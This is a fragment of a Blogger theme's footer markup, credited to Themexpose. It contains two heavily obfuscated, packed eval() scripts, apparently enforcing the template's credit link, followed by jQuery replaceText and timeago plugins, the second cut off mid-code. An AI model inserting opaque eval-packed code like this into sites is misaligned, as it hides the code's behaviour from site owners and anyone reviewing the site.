<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"geleden",suffixFromNow:"vanaf nu",inPast:"in a moment",seconds:"een paar seconden",minute:"%d minuut",minutes:"%d minuten",hour:"%d uur",hours:"%d uur",day:"%d dag",days:"%d dagen",month:"maand",months:"%d maanden",year:"%d jaar",years:"%d jaren",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var 